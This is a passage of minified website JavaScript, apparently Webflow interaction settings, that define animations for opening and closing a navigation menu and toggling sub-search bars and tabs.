onTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}},{id:"a-480-n-8",actionTypeId:"STYLE_SIZE",config:{delay:200,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-481":{id:"a-481",title:"Sub Search Bar 5",actionItemGroups:[{actionItems:[{id:"a-481-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-481-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-481-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-481-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-481-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"none"}},{id:"a-481-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"block"}}]},{actionItems:[{id:"a-481-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-481-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16edb8d6d86},"a-482":{id:"a-482",title:"Nav Close Sub 5",actionItemGroups:[{actionItems:[{id:"a-482-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-482-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-482-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-482-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-482-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-483":{id:"a-483",title:"Sub Search Bar Close 5",actionItemGroups:[{actionItems:[{id:"a-483-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-483-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-483-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"none"}},{id:"a-483-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"flex"}}]},{actionItems:[{id:"a-483-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-483-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16edb8d6d86},"a-495":{id:"a-495",title:"Nav Close Homepage - Solid 14",actionItemGroups:[{actionItems:[{id:"a-495-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-495-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-495-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-495-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-495-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-496":{id:"a-496",title:"Nav Open sub 6",actionItemGroups:[{actionItems:[{id:"a-496-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-496-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]},{actionItems:[{id:"a-496-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"flex"}},{id:"a-496-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"PARENT",selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}},{id:"a-496-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"block"}},{id:"a-496-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-496-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}},{id:"a-496-n-8",actionTypeId:"STYLE_SIZE",config:{delay:200,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-497":{id:"a-497",title:"Sub Search Bar 6",actionItemGroups:[{actionItems:[{id:"a-497-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-497-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-497-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-497-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-497-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"none"}},{id:"a-497-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"block"}}]},{actionItems:[{id:"a-497-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-497-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16edb8d6d86},"a-498":{id:"a-498",title:"Nav Close Sub 6",actionItemGroups:[{actionItems:[{id:"a-498-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-498-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-498-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-498-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-498-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-499":{id:"a-499",title:"Sub Search Bar Close 6",actionItemGroups:[{actionItems:[{id:"a-499-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-499-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-499-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"none"}},{id:"a-499-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"flex"}}]},{actionItems:[{id:"a-499-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-499-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16edb8d6d86},"a-511":{id:"a-511",title:"Nav Close Homepage - Solid 15",actionItemGroups:[{actionItems:[{id:"a-511-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-511-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-511-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-511-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-511-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-512":{id:"a-512",title:"Nav Open sub 7",actionItemGroups:[{actionItems:[{id:"a-512-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-512-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]},{actionItems:[{id:"a-512-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"flex"}},{id:"a-512-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"PARENT",selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}},{id:"a-512-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"block"}},{id:"a-512-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-512-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}},{id:"a-512-n-8",actionTypeId:"STYLE_SIZE",config:{delay:200,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-513":{id:"a-513",title:"Sub Search Bar 7",actionItemGroups:[{actionItems:[{id:"a-513-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-513-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-513-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-513-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-513-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"none"}},{id:"a-513-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"block"}}]},{actionItems:[{id:"a-513-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-513-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16edb8d6d86},"a-514":{id:"a-514",title:"Nav Close Sub 7",actionItemGroups:[{actionItems:[{id:"a-514-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-514-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-514-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-514-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-514-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-515":{id:"a-515",title:"Sub Search Bar Close 7",actionItemGroups:[{actionItems:[{id:"a-515-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-515-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-515-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"none"}},{id:"a-515-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"flex"}}]},{actionItems:[{id:"a-515-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-515-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16edb8d6d86},"a-527":{id:"a-527",title:"Nav Close Homepage - Solid 16",actionItemGroups:[{actionItems:[{id:"a-527-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-527-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-527-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}},{id:"a-527-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"none"}}]},{actionItems:[{id:"a-527-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-528":{id:"a-528",title:"Nav Open sub 8",actionItemGroups:[{actionItems:[{id:"a-528-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-528-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"none"}}]},{actionItems:[{id:"a-528-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},value:"flex"}},{id:"a-528-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"PARENT",selector:".new-nav.homepage",selectorGuids:["38573476-983d-eb2c-ef82-16a286197be1","1b27f12e-e3cc-879c-0f0a-70b82c19cb9d"]},globalSwatchId:"0e3d3ddc",rValue:38,bValue:56,gValue:50,aValue:1}},{id:"a-528-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block",selectorGuids:["0b5ff574-1781-ed58-e7ac-30b6c7a94d1e"]},value:"block"}},{id:"a-528-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-528-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}},{id:"a-528-n-8",actionTypeId:"STYLE_SIZE",config:{delay:200,easing:"outQuart",duration:500,target:{selector:".new-nav-menu",selectorGuids:["18419f19-31ad-7e7b-d9da-05f969d3dcb8"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-529":{id:"a-529",title:"Sub Search Bar 8",actionItemGroups:[{actionItems:[{id:"a-529-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-529-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-529-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-529-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-529-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"none"}},{id:"a-529-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"block"}}]},{actionItems:[{id:"a-529-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-529-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16edb8d6d86},"a-530":{id:"a-530",title:"Nav Close Sub 